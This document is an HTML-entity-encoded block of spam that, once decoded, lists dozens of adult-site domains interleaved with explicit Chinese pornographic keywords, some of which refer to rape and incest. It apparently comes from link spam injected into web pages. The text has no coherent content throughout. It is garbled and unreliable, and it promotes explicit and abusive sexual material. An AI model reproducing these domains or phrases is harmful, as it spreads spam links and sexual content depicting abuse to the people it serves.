;&#87;&#46;&#122;&#119;&#98;&#111;&#121;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#55;&#56;&#49;&#117;&#56;&#46;&#88;&#89;&#90;&#57;&#57;&#28909;&#21482;&#26377;&#31934;&#21697;&#20037;&#20037;&#57;&#57;&#120;&#54;&#54;&#104;&#116;&#57;&#57;&#67;&#67;&#46;&#67;&#79;&#77;&#44;&#57;&#53;&#53;&#57;&#103;&#103;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#49;&#50;&#51;&#107;&#107;&#107;&#46;&#99;&#111;&#110;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#54;&#55;&#49;&#57;&#52;&#28023;&#20132;&#31038;&#21306;&#30331;&#24405;&#20837;&#21475;&#115;&#101;&#119;&#117;&#106;&#105;&#46;&#67;&#79;&#77;&#22812;&#22812;&#25805;&#39578;&#36924;&#31934;&#24425;&#23545;&#30333;&#21834;&#19981;&#35201;&#33300;&#37027;&#37324;&#30007;&#30007;&#119;&#46;&#53;&#50;&#49;&#25104;&#20154;&#28207;&#21488;&#32463;&#20856;&#20813;&#36153;&#19977;&#32423;&#29255;&#120;&#106;&#106;&#50;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#115;&#101;&#30007;&#20154;&#87;&#87;&#87;&#44;&#120;&#120;&#8553;&#120;&#99;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#106;&#104;&#121;&#103;&#103;&#46;&#67;&#79;&#77;&#47;&#33394;&#27442;&#22825;&#22825;&#24178;&#26085;&#26412;&#104;&#101;&#121;&#122;&#111;&#52;&#107;&#28608;&#24773;&#22312;&#32447;&#68;&#86;&#68;&#25104;&#20154;&#33394;&#22270;&#24211;&#87;&#87;&#87;&#46;&#113;&#122;&#121;&#98;&#108;&#46;&#67;&#79;&#77;&#112;&#97;&#103;&#101;&#46;&#56;&#54;&#49;&#116;&#118;&#98;&#46;&#67;&#79;&#77;&#27431;&#32654;&#122;&#79;&#48;&#19982;&#21160;&#29289;&#24615;&#116;&#104;&#122;&#116;&#118;&#46;&#110;&#101;&#116;&#22899;&#20154;&#37326;&#22806;&#38706;&#20986;&#28139;&#20081;&#35270;&#39057;&#22825;&#22530;&#40644;&#33394;&#29255;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#46;&#50;&#48;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#100;&#105;&#97;&#111;&#99;&#97;&#111;&#20813;&#36153;&#35270;&#39057;&#25104;&#20154;&#22270;&#29255;&#23567;&#35828;&#87;&#87;&#87;&#46;&#52;&#104;&#56;&#56;&#46;&#67;&#79;&#77;&#54;&#57;&#56;&#109;&#109;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#113;&#109;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#47;&#26085;&#26412;&#27745;&#27745;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#27431;&#32654;&#23611;&#36924;&#35270;&#39057;&#23567;&#35828;&#122;&#111;&#111;&#115;&#107;&#111;&#111;&#108;&#32;&#122;&#117;&#109;&#105;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#101;&#107;&#46;&#67;&#79;&#77;&#107;&#50;&#103;&#104;&#53;&#109;&#51;&#46;&#67;&#79;&#77;&#40644;&#33394;&#23567;&#35828;&#26080;&#23610;&#24230;&#27611;&#29255;&#20256;&#23186;&#22312;&#32447;&#87;&#87;&#87;&#46;&#121;&#97;&#111;&#106;&#50;&#50;&#46;&#99;&#110;&#20122;&#27954;&#31532;&#19968;&#21306;&#32508;&#21512;&#31867;&#22269;&#20135;&#31934;&#21697;&#29483;&#21674;&#65;&#86;&#22823;&#39321;&#34121;&#20122;&#27954;&#27431;&#27954;&#21866;&#21866;&#32593;&#31449;&#21512;&#38598;&#97;&#97;&#51;&#98;&#114;&#46;&#67;&#79;&#77;&#65;&#86;&#55;&#56;&#115;&#97;&#111;&#22269;&#20135;&#22812;&#33394;&#25104;&#20154;&#22312;&#32447;&#87;&#87;&#87;&#46;&#75;&#46;&#51;&#52;&#53;&#46;&#84;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#49;&#49;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#120;&#120;&#120;&#22269;&#20135;&#40644;&#33394;&#32593;&#31449;&#57;&#49;&#65;&#86;&#88;&#22312;&#32447;&#25773;&#25918;&#65288;&#24050;&#23631;&#34109;&#65289;&#19968;&#20108;&#19977;&#22235;&#35270;&#39057;&#31038;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#55;&#87;&#87;&#87;&#46;&#121;&#117;&#110;&#121;&#117;&#48;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#55;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#101;&#101;&#46;&#84;&#86;&#99;&#97;&#111;&#98;&#120;&#120;&#22825;&#22530;&#33394;&#24773;&#22269;&#20135;&#25104;&#24180;&#22823;&#29255;&#51;&#53;&#20998;&#38047;&#20813;&#36153;&#32;&#104;&#116;&#116;&#112;&#87;&#87;&#87;&#46;&#99;&#104;&#101;&#110;&#114;&#101;&#110;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#67;&#67;&#67;&#46;&#67;&#79;&#77;&#106;&#106;&#122;&#122;&#53;&#50;&#48;&#26080;&#30721;&#22312;&#32447;&#30475;&#30340;&#32593;&#31449;&#51;&#54;&#102;&#97;&#102;&#97;&#46;&#67;&#79;&#77;&#53;&#50;&#48;&#115;&#101;&#46;&#118;&#105;&#112;&#40644;&#33394;&#32593;&#31449;&#49;&#49;&#50;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#114;&#114;&#46;&#67;&#79;&#77;&#20861;&#20132;&#40644;&#33394;&#32593;&#31449;&#22823;&#40481;&#21543;&#26085;&#24773;&#20154;&#32593;&#31449;&#22823;&#20081;&#20132;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#116;&#116;&#121;&#121;&#51;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#32593;&#87;&#87;&#87;&#46;&#32;&#117;&#98;&#52;&#53;&#57;&#46;&#32;&#67;&#79;&#77;&#53;&#50;&#49;&#40644;&#33394;&#32593;&#31449;&#22269;&#20135;&#72;&#68;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#22312;&#32447;&#35266;&#30475;&#22255;&#20135;&#12289;&#27431;&#32654;&#12289;&#20122;&#27954;&#32508;&#21512;&#23381;&#22919;&#29233;&#29233;&#32593;&#49;&#51;&#109;&#97;&#111;&#109;&#103;&#46;&#99;&#111;&#110;&#98;&#108;&#122;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#49;&#55;&#51;&#98;&#111;&#98;&#111;&#46;&#67;&#79;&#77;&#49;&#49;&#57;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#53;&#52;&#46;&#67;&#79;&#77;&#55;&#56;&#57;&#104;&#104;&#104;&#46;&#87;&#87;&#87;&#119;&#119;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#57;&#54;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;&#53;&#87;&#87;&#87;&#46;&#53;&#49;&#116;&#107;&#46;&#67;&#79;&#77;&#31934;&#21697;&#97;&#98;&#97;&#98;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#22269;&#20869;&#39640;&#28165;&#21345;&#19968;&#21345;&#20108;&#28779;&#27611;&#29255;&#31119;&#21033;&#35270;&#39057;&#32593;&#26085;&#26412;&#120;&#111;&#22312;&#32447;&#25773;&#25918;&#24433;&#35270;&#22823;&#20840;&#40644;&#87;&#87;&#87;&#46;&#108;&#117;&#48;&#56;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22269;&#20135;&#19997;&#34972;&#24378;&#22904;&#40644;&#33394;&#32593;&#31449;&#50;&#54;&#50;&#100;&#100;&#46;&#67;&#79;&#77;&#28139;&#27700;&#25277;&#25554;&#23569;&#22919;&#32593;&#31449;&#65;&#80;&#80;&#38738;&#38738;&#20037;&#20037;&#32;&#20234;&#20154;&#32;&#36229;&#30896;&#27442;&#20081;&#33395;&#33633;&#23569;&#22919;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#116;&#111;&#49;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#58;&#47;&#47;&#119;&#119;&#120;&#120;&#45;&#97;&#118;&#46;&#67;&#79;&#77;&#30007;&#20154;&#30340;&#22823;&#21514;&#26085;&#22899;&#20154;&#30340;&#98;&#22312;&#32447;&#35266;&#30475;&#30340;&#35270;&#39057;&#25773;&#25918;&#22269;&#20135;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#87;&#87;&#87;&#54;&#54;&#54;&#34013;&#31119;&#21033;&#23548;&#33322;&#30475;&#21487;&#20197;&#20813;&#36153;&#30475;&#27745;&#30340;&#32593;&#31449;&#39321;&#34121;&#24615;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#29467;&#25554;&#26085;&#26412;&#22899;&#20154;&#27611;&#33592;&#33592;&#30340;&#36924;&#21448;&#40644;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#120;&#53;&#113;&#57;&#46;&#67;&#79;&#77;&#20320;&#25026;&#30340;&#32593;&#31449;&#22312;&#32447;&#32654;&#22899;&#34987;&#25805;&#40644;&#33394;&#36164;&#28304;&#120;&#104;&#49;&#48;&#46;&#67;&#67;&#26085;&#26412;&#24378;&#22904;&#20081;&#20262;&#23567;&#35828;&#30005;&#24433;&#104;&#116;&#116;&#112;&#47;&#46;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#109;&#109;&#27431;&#27954;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#87;&#87;&#87;&#46;&#68;&#65;&#50;&#51;&#53;&#46;&#87;&#87;&#87;&#46;&#46;&#121;&#119;&#53;&#53;&#54;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#102;&#122;&#107;&#107;&#107;&#46;&#67;&#79;&#77;&#55;&#120;&#57;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#12290;&#54;&#54;&#107;&#100;&#12290;&#67;&#79;&#77;&#57;&#51;&#56;&#88;&#88;&#79;&#79;&#87;&#87;&#87;&#46;&#104;&#115;&#57;&#117;&#46;&#88;&#89;&#90;&#27431;&#32654;&#40657;&#20154;&#21452;&#39134;&#35270;&#39057;&#107;&#97;&#110;&#97;&#118;&#48;&#49;&#57;&#32;&#99;&#110;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#56;&#49;&#109;&#97;&#111;&#110;&#110;&#46;&#67;&#79;&#77;&#47;&#20122;&#27954;&#31934;&#21697;&#22270;&#29255;&#19977;&#21306;&#22269;&#20135;&#26085;&#25209;&#35270;&#39057;&#20813;&#36153;&#30475;&#107;&#107;&#107;&#107;&#50;&#46;&#67;&#67;&#87;&#87;&#87;&#55;&#46;&#100;&#107;&#99;&#108;&#111;&#117;&#100;&#46;&#67;&#67;&#121;&#115;&#108;&#117;&#108;&#117;&#50;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#109;&#109;&#121;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#26085;&#26412;&#33609;&#27604;&#30005;&#24433;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#121;&#112;&#56;&#56;&#56;&#51;&#51;&#46;&#67;&#79;&#77;&#22269;&#20135;&#51;&#112;&#20234;&#20154;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#112;&#46;&#67;&#79;&#77;&#54;&#56;&#50;&#56;&#50;&#56;&#25104;&#20154;&#30005;&#24433;&#54;&#57;&#107;&#97;&#110;&#112;&#105;&#97;&#110;&#46;&#109;&#105;&#109;&#105;&#121;&#115;&#48;&#50;&#46;&#88;&#89;&#90;&#29087;&#22899;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#33394;&#35270;&#39057;&#89;&#89;&#89;&#50;&#53;&#56;&#22269;&#20135;&#20256;&#23186;&#35270;&#39057;&#20122;&#27954;&#26085;&#25805;&#98;&#54;&#49;&#46;&#115;&#101;&#113;&#105;&#110;&#103;&#49;&#51;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#54;&#54;&#48;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#50;&#57;&#48;&#67;&#79;&#77;&#25805;&#98;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#54;&#53;&#54;&#46;&#97;&#118;&#20813;&#36153;&#8548;&#116;&#31105;&#29255;&#33609;&#33609;&#27665;&#24433;&#38498;&#100;&#121;&#56;&#56;&#56;&#115;&#109;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#23548;&#33322;&#26085;&#26412;&#106;&#105;&#122;&#122;&#122;&#116;&#116;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#46;&#108;&#48;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#122;&#109;&#120;&#122;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#49;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#27431;&#32654;&#25104;&#20154;&#88;&#88;&#88;&#23548;&#33322;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#46;&#109;&#105;&#116;&#97;&#111;&#119;&#97;&#110;&#103;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#51;&#119;&#28857;&#117;&#113;&#85;&#32;&#51;&#46;&#67;&#79;&#77;&#35270;&#39057;&#53;&#50;&#49;&#97;&#49;&#51;&#54;&#46;&#88;&#89;&#90;&#22823;&#30333;&#36924;&#32593;&#31449;&#87;&#87;&#87;&#46;&#97;&#118;&#53;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#116;&#118;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#54;&#103;&#115;&#46;&#67;&#79;&#77;&#121;&#121;&#100;&#104;&#46;&#67;&#79;&#77;&#97;&#118;&#32593;&#22336;&#23548;&#33322;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22823;&#39321;&#34121;&#119;&#117;&#30340;&#35270;&#39057;&#65;&#80;&#80;&#22823;&#20840;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#51;&#53;&#112;&#97;&#111;&#46;&#87;&#87;&#87;&#46;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#109;&#102;&#44;&#116;&#118;&#49;&#50;&#51;&#52;&#53;&#102;&#46;&#88;&#89;&#90;&#102;&#97;&#98;&#117;&#46;&#50;&#51;&#52;&#53;&#115;&#112;&#46;&#84;&#79;&#80;&#53;&#51;&#56;&#101;&#101;&#46;&#67;&#79;&#77;&#24615;&#24863;&#40657;&#19997;&#32654;&#33151;&#21046;&#26381;&#35825;&#24785;&#97;&#118;&#116;&#116;&#22312;&#32447;&#35266;&#30475;&#54;&#54;&#54;&#115;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#99;&#98;&#56;&#56;&#56;&#46;&#99;&#110;&#32923;&#20132;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#120;&#120;&#49;&#56;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#103;&#101;&#46;&#67;&#79;&#77;&#40657;&#20154;&#20122;&#27954;&#27431;&#32654;&#20081;&#20262;&#107;&#115;&#112;&#48;&#50;&#56;&#46;&#99;&#111;&#110;&#22269;&#20135;&#19977;&#32423;&#40644;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#116;&#118;&#49;&#51;&#55;&#46;&#67;&#79;&#77;&#23707;&#22269;&#20813;&#36153;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#49;&#56;&#97;&#118;&#100;&#97;&#121;&#49;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#98;&#57;&#100;&#50;&#46;&#67;&#79;&#77;&#21999;&#21999;&#21834;&#21834;&#65374;&#27969;&#20102;&#22909;&#22810;&#27700;&#35270;&#39057;&#22825;&#32654;&#25805;&#36924;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#103;&#111;&#111;&#100;&#19977;&#32423;&#30005;&#24433;&#32593;&#87;&#87;&#87;&#12290;&#65;&#86;&#22825;&#22530;&#53;&#12290;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#111;&#110;&#103;&#102;&#117;&#121;&#121;&#46;&#67;&#79;&#77;&#121;&#111;&#117;&#106;&#105;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#55;&#52;&#49;&#87;&#87;&#87;&#46;&#97;&#100;&#50;&#53;&#53;&#102;&#99;&#48;&#49;&#98;&#98;&#51;&#46;&#67;&#79;&#77;&#21487;&#20048;&#25805;&#20122;&#27954;&#33394;&#22270;&#57;&#49;&#121;&#121;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#56;&#50;&#32769;&#21496;&#26426;&#87;&#87;&#87;&#46;&#50;&#51;&#53;&#109;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#57;&#120;&#120;&#46;&#99;&#111;&#110;&#104;&#116;&#116;&#112;&#97;&#115;&#58;&#47;&#47;&#103;&#117;&#57;&#57;&#46;&#67;&#79;&#77;&#120;&#120;&#100;&#100;&#51;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#102;&#122;&#100;&#104;&#52;&#55;&#46;&#88;&#89;&#90;&#27745;&#27745;&#27745;&#25554;&#25300;&#24335;&#23567;&#35828;&#97;&#118;&#118;&#53;&#55;&#52;&#46;&#67;&#79;&#77;&#20037;&#20037;&#53;&#53;&#54;&#54;&#99;&#109;&#99;&#109;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#117;&#117;&#117;&#46;&#97;&#118;&#115;&#20016;&#28385;&#29087;&#22899;&#22919;&#22823;&#32;&#23617;&#66;&#66;&#66;&#66;&#66;&#24378;&#22904;&#20081;&#20262;&#20122;&#27954;&#33394;&#22270;&#32593;&#31449;&#27431;&#32654;&#32769;&#22919;&#19982;&#40657;&#20154;&#22823;&#21514;&#26085;&#26412;&#22823;&#22902;&#28608;&#24773;&#24555;&#25773;&#20013;&#22269;&#21478;&#31867;&#32769;&#29087;&#22899;&#120;&#120;&#36164;&#28304;&#31449;&#101;&#100;&#50;&#107;&#26085;&#26412;&#19996;&#20140;&#28909;&#24076;&#23822;&#26480;&#35199;&#21345;&#50;&#50;&#56;&#22312;&#32447;&#35266;&#30475;&#20081;&#20262;&#40644;&#33394;&#23448;&#32593;&#87;&#87;&#87;&#46;&#100;&#100;&#98;&#98;&#53;&#53;&#46;&#67;&#79;&#77;&#21320;&#22812;&#23567;&#30005;&#24433;&#22269;&#20135;&#19968;&#21306;&#32654;&#22899;&#35064;&#20307;&#22270;&#29255;&#20889;&#30495;&#49;&#51;&#49;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#51;&#57;&#109;&#106;&#46;&#109;&#101;&#49;&#49;&#49;&#115;&#115;&#115;&#44;&#120;&#120;&#87;&#87;&#87;&#65294;&#53;&#53;&#120;&#111;&#120;&#111;&#65294;&#67;&#79;&#77;&#21478;&#31867;&#33394;&#22270;&#21435;&#24178;&#32593;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#56;&#107;&#107;&#46;&#67;&#79;&#77;&#27491;&#22312;&#25773;&#25918;&#32923;&#20132;&#53;&#103;&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#20813;&#36153;&#110;&#98;&#97;&#26368;&#26032;&#20154;&#22971;&#65;&#86;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#115;&#115;&#115;&#115;&#46;&#99;&#111;&#110;&#48;&#107;&#115;&#49;&#52;&#46;&#88;&#89;&#90;&#27431;&#32654;&#35270;&#39057;&#119;&#119;&#87;&#87;&#87;&#46;&#116;&#104;&#101;&#97;&#118;&#51;&#51;&#57;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#122;&#115;&#116;&#118;&#50;&#56;&#46;&#67;&#79;&#77;&#40644;&#29255;&#24178;&#36924;&#106;&#105;&#122;&#122;&#20013;&#22269;&#40635;&#35910;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#101;&#113;&#117;&#49;&#48;&#50;&#52;&#109;&#98;&#97;&#87;&#87;&#87;&#46;&#115;&#101;&#55;&#52;&#55;&#52;&#46;&#67;&#79;&#77;&#40077;&#40060;&#32593;&#31449;&#21866;&#21866;&#21866;&#87;&#87;&#87;&#46;&#122;&#104;&#97;&#105;&#110;&#97;&#110;&#99;&#108;&#117;&#98;&#46;&#67;&#79;&#77;&#22825;&#22825;&#32593;&#35270;&#39057;&#32654;&#22899;&#22825;&#32654;&#87;&#87;&#87;&#46;&#55;&#107;&#56;&#104;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#112;&#112;&#120;&#120;&#120;&#20122;&#27954;&#19968;&#21306;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#119;&#119;&#33394;&#22825;&#22530;&#27745;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32769;&#22899;&#20154;&#34987;&#25554;&#21160;&#24577;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#30340;&#35270;&#39057;&#57;&#57;&#114;&#101;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#87;&#87;&#87;&#46;&#114;&#114;&#114;&#114;&#57;&#54;&#46;&#67;&#79;&#77;&#52;&#52;&#52;&#80;&#80;&#81;&#46;&#67;&#79;&#77;&#51;&#53;&#24555;&#25773;&#26085;&#22269;&#20135;&#26080;&#30721;&#20108;&#21306;&#65288;&#24050;&#23631;&#34109;&#65289;&#20081;&#36718;&#28139;&#33633;&#97;&#118;&#99;&#55;&#107;&#99;&#46;&#67;&#79;&#77;&#35201;&#30475;&#32593;&#44;&#35201;&#30475;&#24433;&#38498;&#44;&#35201;&#30475;&#84;&#86;&#44;&#27431;&#32654;&#22825;&#22530;&#44;&#22825;&#22530;&#20116;&#26376;&#44;&#22899;&#20154;&#22825;&#22530;&#44;&#33258;&#25293;&#22825;&#22530;&#44;&#27426;&#20048;&#87;&#87;&#87;&#46;&#121;&#51;&#52;&#117;&#107;&#46;&#67;&#79;&#77;&#65;&#86;&#87;&#87;&#87;&#46;&#19996;&#33694;&#32599;&#20848;&#27773;&#36710;&#37197;&#20214;&#20844;&#21496;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#26377;&#38480;&#20844;&#21496;&#22235;&#34382;&#33394;&#98;&#101;&#34588;&#33216;&#84;&#86;&#22312;&#32447;&#35266;&#30475;&#25252;&#22763;&#19997;&#34972;&#29577;&#36275;&#20889;&#30495;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#52;&#78;&#78;&#44;&#67;&#79;&#77;&#21508;&#31181;&#24378;&#22904;&#20081;&#20262;&#35270;&#39057;&#109;&#109;&#49;&#51;&#49;&#52;&#21320;&#22812;&#33394;&#33394;&#35270;&#39057;&#32447;&#19978;&#20813;&#36153;&#35266;&#30475;&#22825;&#22825;&#23556;&#20116;&#26376;&#22825;&#19968;&#32423;&#25805;&#36924;&#22270;&#22269;&#20135;&#26080;&#30721;&#20022;&#53;&#54;&#103;&#97;&#111;&#101;&#101;&#46;&#46;&#67;&#79;&#77;&#30333;&#30333;&#33394;&#35270;&#39057;&#115;&#112;&#110;&#102;&#48;&#50;&#56;&#46;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#25554;&#20837;&#23567;&#31348;&#22810;&#20154;&#35270;&#39057;&#54;&#57;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#26368;&#26032;&#29256;&#29305;&#33394;&#87;&#87;&#87;&#46;&#119;&#98;&#121;&#122;&#109;&#46;&#98;&#117;&#122;&#122;&#22269;&#20135;&#19968;&#21306;&#32;&#26080;&#30721;&#87;&#87;&#87;&#46;&#56;&#56;&#107;&#101;&#46;&#67;&#67;&#32905;&#19997;&#20008;&#23569;&#22919;&#20008;&#28846;&#26426;&#88;&#57;&#57;&#65;&#86;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#26368;&#26032;&#22320;&#22336;&#33258;&#25293;&#20599;&#25293;&#23567;&#35828;&#120;&#122;&#115;&#107;&#46;&#121;&#122;&#67;&#67;&#46;&#118;&#105;&#112;&#65;&#86;&#121;&#121;&#53;&#56;&#48;&#32654;&#22899;&#35064;&#20307;&#21160;&#24577;&#30005;&#24433;&#87;&#87;&#87;&#46;&#102;&#115;&#122;&#104;&#117;&#111;&#108;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#121;&#117;&#119;&#50;&#50;&#46;&#115;&#105;&#116;&#101;&#25171;&#39134;&#26426;&#35270;&#39057;&#35199;&#29916;&#24433;&#38899;&#52;&#52;&#118;&#97;&#118;&#97;&#46;&#67;&#79;&#77;&#32654;&#22269;&#40644;&#33394;&#35270;&#39057;&#67;&#67;&#65;&#66;&#40644;&#33394;&#30005;&#24433;&#32593;&#31449;&#30452;&#25773;&#25918;&#22120;&#87;&#87;&#87;&#46;&#120;&#120;&#110;&#48;&#54;&#46;&#67;&#79;&#77;&#25463;&#20811;&#97;&#118;&#115;&#101;&#120;&#32654;&#22899;&#19997;&#34972;&#40644;&#29255;&#35270;&#39057;&#12290;&#87;&#87;&#87;&#46;&#98;&#106;&#45;&#115;&#99;&#122;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#87;&#46;&#67;&#67;&#97;&#118;&#22825;&#22530;&#23448;&#32593;&#20081;&#20262;&#29609;&#23620;&#19977;&#32423;&#20081;&#20262;&#25442;&#22971;&#30005;&#24433;&#32593;&#31449;&#116;&#111;&#109;&#116;&#118;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#38548;&#30528;&#19997;&#34972;&#36827;&#20837;&#22312;&#32447;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#51;&#107;&#50;&#116;&#46;&#67;&#79;&#77;&#23273;&#25805;&#32593;&#31449;&#24378;&#22904;&#20081;&#20262;&#113;&#118;&#111;&#100;&#27431;&#27954;&#20869;&#23556;&#88;&#88;&#88;&#39640;&#28165;&#87;&#87;&#87;&#46;&#48;&#55;&#57;&#104;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#117;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#30452;&#25509;&#36827;&#20837;&#116;&#117;&#98;&#101;&#56;&#20013;&#22269;&#26497;&#21697;&#33258;&#25293;&#20599;&#25293;&#33395;&#27597;&#20108;&#21306;&#19968;&#32423;&#40644;&#33394;&#87;&#87;&#87;&#119;&#109;&#109;&#20037;&#20037;&#19968;&#120;&#54;&#57;&#97;&#87;&#87;&#87;&#46;&#120;&#120;&#109;&#104;&#50;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#56;&#98;&#98;&#101;&#101;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#27431;&#32654;&#67;&#79;&#77;&#54;&#57;&#65;&#118;&#46;&#109;&#51;&#118;&#56;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#50;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#50;&#72;&#46;&#67;&#48;&#109;&#53;&#50;&#48